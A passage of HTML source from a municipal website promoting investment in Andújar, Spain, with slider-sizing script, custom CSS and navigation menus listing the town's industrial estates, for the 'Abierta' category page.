						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.cero-padding {
  padding: 0!important;
}

.encabezado3 {
  display: inline-block;
  border-bottom: 1px #e29d00 solid;
  color: #a6192e;
}

div.pdfemb-toolbar div.pdfemb-poweredby {
  display: none;
}

/* Para quitar los textos en las imágenes del listado de empresas */

.pfconditions-tag {
  display: none;
}

.pfitemlists-content-elements .pflist-imagecontainer .pflisting-itemband {
  display: none;
}

/* FORMULARIO DE CONTACTO */
.formulario-contacto {
  width: 100%;
  padding: .3em;
}

.form-fila {
  display: flex;
  margin: .3em 0;
  width: 100%;
}

.form-celda {
  width: 50%;
}

.form-celda input {
  width: 100%;
}

.form-ancho {
  width: 100%;
}

.form-ancho label {
  width: 100%;
}

.form-ancho textarea {
  width: 100%;
}

.form-ancho:last-child {
  text-align: center;
}

.wpcf7-submit {
  background: #A6192E !important;
  color: #fff !important;
  font-weight: bold !important;
  text-transform: uppercase !important;
  width: 100% !important;
}

/* Pie de página */

.wpf-footer-text {
    text-align: left;
    display: inline-flex;
    flex-direction: row-reverse;
    justify-content: flex-end;
}

.pftrwcontainer{
	visibility:hidden!important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="archive tax-pointfinderconditions term-abierta term-102 wp-embed-responsive pftoppagemapview pftoppagemapviewdef wpb-js-composer js-comp-ver-7.7.1 vc_responsive" >
					
		<div id="pf-loading-dialog" class="pftsrwcontainer-overlay"></div>
		
		<header class="wpf-header wpf-transition-special hidden-print" id="pfheadernav">
					<div class="pftopline">
				<div class="pf-container">
					<div class="pf-row">
						<div class="col-lg-12 col-md-12">
							<div class="wpf-toplinewrapper clearfix">
									
									<div class="pf-toplinks-left clearfix">
										<ul class="pf-sociallinks">
											<li class="pf-sociallinks-item facebook wpf-transition-all"><a href="https://www.facebook.com/promocioneconomica.ayuntamientodeandujar/" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li class="pf-sociallinks-item twitter wpf-transition-all"><a href="https://twitter.com/aytoandujar" target="_blank"><i class="fab fa-twitter"></i></a></li>												<li class="pf-sociallinks-item envelope wpf-transition-all">
													<a href="tel:953508200"><i class="fas fa-phone-square-alt"></i></a>
												</li>
																							<li class="pf-sociallinks-item pflast envelope wpf-transition-all">
													<a href="/contacto"><i class="fas fa-envelope"></i></a>
												</li>
																					</ul>
									</div>
									
																</div>
						</div>
					</div>
				</div>
			</div>
		    		    <div class="wpf-navwrapper clearfix">
		    	<div class="pfmenucontaineroverflow"></div>
		        					<a id="pf-primary-nav-button" class="mobilenavbutton" data-menu="pf-primary-navmobile" title="Menu"><i class="fas fa-bars"></i><i class="fas fa-times"></i></a>
							
								<a id="pf-primary-search-button" class="mobilenavbutton" data-menu="pfsearch-draggable" title="Search"><i class="fas fa-search"></i><i class="fas fa-times"></i></a>
			    				<div class="pf-container pf-megamenu-container">

					<div class="pf-row">
							<div class="col-lg-3 col-md-3">
		<a class="pf-logo-container" href="https://invertirenandujar.com/"></a>
	</div>
	<div class="col-lg-9 col-md-9" id="pfmenucol1">
		<div class="pf-menu-container">
		
			<nav id="pf-primary-nav" class="pf-primary-navclass pf-nav-dropdown clearfix">
				<ul class="pf-nav-dropdown pfnavmenu pf-topnavmenu">
					<li id="nav-menu-item-5393" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://invertirenandujar.com/" class="menu-link main-menu-link">inicio</a></li>
<li id="nav-menu-item-5394" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link">invertir en andújar</a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li id="nav-menu-item-5395" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">sobre andújar</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5599" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/datos-relevantes-de-andujar/" class="menu-link sub-menu-link">datos relevantes</a></li>
		<li id="nav-menu-item-5591" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/calidad-de-vida-en-andujar/" class="menu-link sub-menu-link">calidad de vida</a></li>
		<li id="nav-menu-item-5399" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.turismodeandujar.com/lince-iberico" class="menu-link sub-menu-link">lince ibérico</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5561" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/razones-para-invertir-en-andujar/" class="menu-link sub-menu-link">10 razones para invertir</a></li>
	<li id="nav-menu-item-5994" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/area-logistica-intermodal/" class="menu-link sub-menu-link">Centro Logístico Intermodal</a></li>
	<li id="nav-menu-item-5864" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/recursos-de-apoyo-a-la-empresa/" class="menu-link sub-menu-link">recursos económicos</a></li>
</ul>
</li>
<li id="nav-menu-item-5406" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://invertirenandujar.com/donde-instalarse/" class="menu-link main-menu-link">dónde instalarse</a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li id="nav-menu-item-5407" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono la victoria</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5408" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=120&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5763" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-victoria-informacion-tecnica-2/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5422" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono miranda la ceca</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5423" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=108&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5768" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-miranda-la-ceca-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5410" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">parque empr. europa</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5411" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=105&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5764" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/parque-empresarial-europa-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5413" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono guadalquivir</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5414" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=110&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5765" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-guadalquivir-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5416" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono  la estación</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5417" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=109&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5766" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-estacion-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5419" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono la fundición</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5420" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=107&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5767" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-fundicion-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5425" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">puerta de córdoba</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5426" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=106&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5769" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-puerta-de-cordoba-informacion-tecnica/" class="menu-link sub-menu-link">Información técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5635" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono ave maría</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5636" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=122&amp;field296725954161956900000=&amp;pointfinder_google_search_coord=&amp;pointfinder_google_search_coord_unit=Km&amp;pointfinder_radius_search=10&amp;ne=&amp;ne2=&amp;sw=&amp;sw2=&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5775" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-ave-maria-informacion-tecnica/" class="menu-link sub-menu-link">Información técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-6329" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono brillante</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-6330" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=126&amp;field296725954161956900000=&amp;pointfinder_google_search_coord=&amp;pointfinder_google_search_coord_unit=Km&amp;pointfinder_radius_search=10&amp;ne=&amp;ne2=&amp;sw=&amp;sw2=&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-6331" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-brillante-informacion-tecnica/" class="menu-link sub-menu-link">información técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-6411" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">parque empr. innovandújar</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-6410" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/parque-empresarial-innovandujar-informacion-tecnica/" class="menu-link sub-menu-link">información técnica</a></li>
	</ul>
</li>
</ul>
</li>
<li id="nav-menu-item-5821" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/edusi/" class="menu-link main-menu-link">edusi</a></li>
<li id="nav-menu-item-5429" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/contacto/" class="menu-link main-menu-link">contacto</a></li>
									</ul>
			</nav>	

		</div>
	</div>
					</div>
				</div>
								<div class="pf-container pfmobilemenucontainer pf-megamenu-container" data-direction="left">
					<div class="pf-row">

						<div class="pf-menu-container">
														<a class="pf-logo-container pfmobilemenulogo clearfix" href="https://invertirenandujar.com/"></a>
							<div class="pf-sidebar-divider"></div>
														<nav id="pf-primary-navmobile" class="pf-primary-navclass pf-nav-dropdown clearfix" data-direction="left">
								<ul class="pf-nav-dropdown pfnavmenu pf-topnavmenu clearfix">
									<li class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://invertirenandujar.com/" class="menu-link main-menu-link">inicio</a></li>
<li class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link">invertir en andújar</a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">sobre andújar</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/datos-relevantes-de-andujar/" class="menu-link sub-menu-link">datos relevantes</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/calidad-de-vida-en-andujar/" class="menu-link sub-menu-link">calidad de vida</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.turismodeandujar.com/lince-iberico" class="menu-link sub-menu-link">lince ibérico</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/razones-para-invertir-en-andujar/" class="menu-link sub-menu-link">10 razones para invertir</a></li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/area-logistica-intermodal/" class="menu-link sub-menu-link">Centro Logístico Intermodal</a></li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/recursos-de-apoyo-a-la-empresa/" class="menu-link sub-menu-link">recursos económicos</a></li>
</ul>
</li>
<li class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://invertirenandujar.com/donde-instalarse/" class="menu-link main-menu-link">dónde instalarse</a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono la victoria</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=120&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-victoria-informacion-tecnica-2/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono miranda la ceca</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=108&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-miranda-la-ceca-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">parque empr. europa</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=105&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/parque-empresarial-europa-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono guadalquivir</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=110&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-guadalquivir-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono  la estación</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=109&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-estacion-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono la fundición</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=107&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-fundicion-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">puerta de córdoba</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=106&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-puerta-de-cordoba-informacion-tecnica/" class="menu-link sub-menu-link">Información técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono ave maría</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=122&amp;field296725954161956900000=&amp;pointfinder_google_search_coord=&amp;pointfinder_google_search_coord_unit=Km&amp;pointfinder_radius_search=10&amp;ne=&amp;ne2=&amp;sw=&amp;sw2=&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-ave-maria-informacion-tecnica/" class="menu-link sub-menu-link">Información técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono brillante</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=126&amp;field296725954161956900000=&amp;pointfinder_google_search_coord=&amp;pointfinder_google_search_coord_unit=Km&amp;pointfinder_radius_search=10&amp;ne=&amp;ne2=&amp;sw=&amp;sw2=&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-brillante-informacion-tecnica/" class="menu-link sub-menu-link">información técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">parque empr. innovandújar</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/parque-empresarial-innovandujar-informacion-tecnica/" class="menu-link sub-menu-link">información técnica</a></li>
	</ul>
</li>
</ul>
</li>
<li class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/edusi/" class="menu-link main-menu-link">edusi</a></li>
<li class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/contacto/" class="menu-link main-menu-link">contacto</a></li>
								</ul>

								
								
								<div class="pf-sidebar-divider"></div>
															</nav>	
							
							<nav id="pf-topprimary-navmobi" class="pf-topprimary-nav pf-nav-dropdown clearfix" data-direction="left">
																<ul class="pf-nav-dropdown  pfnavmenu pf-topnavmenu pf-nav-dropdownmobi">
																			<li class="pf-login-register" id="pf-login-trigger-button-mobi"><a href="#"><i class="fas fa-sign-in-alt"></i> Login</a></li>
										<li class="pf-login-register" id="pf-register-trigger-button-mobi"><a href="#"><i class="fas fa-user-plus"></i> Register</a></li>
										<li class="pf-login-register" id="pf-lp-trigger-button-mobi"><a href="#"><i class="far fa-question-circle"></i> Forgot Password</a></li>
																		</ul>
							</nav>
							
						</div>
						
					</div>
				</div>
			</div>

		</header>


			<div class="wpf-container wpf-transition-special">
		<div id="pfmaincontent" class="wpf-container-inner">
        
				<section class="pf-defaultpage-header"><div class="pfheaderbarshadow2"></div>
					<div class="pf-container">
						<div class="pf-row">
							<div class="col-lg-12">
								<div class="pf-titlebar-texts">
								<h1 class="main-titlebar-text" style="">Abierta</h1>
								
								</div>
								<div class="pf-breadcrumbs clearfix" style=""><ul id="pfcrumbs" class="" style=""><li><a href="https://invertirenandujar.com/">Home</a></li><li><a href="https://invertirenandujar.com/estado/abierta/" title="View all posts in Abierta">Abierta</a></li></ul></div>
							</div>
						</div>
					</div>
				</section><section role="main" class="clearfix">
			<div id="pftopmapmapcontainer" class="pf-topmap-list-container">
				<div id="wpf-map-container">

			        <div class="pfmaploading pfloadingimg"></div>

			        <div id="wpf-map"
			        data-mode="topmap"
				    data-theight="400"
				    data-mheight="390"
				    data-lat="38.03849"
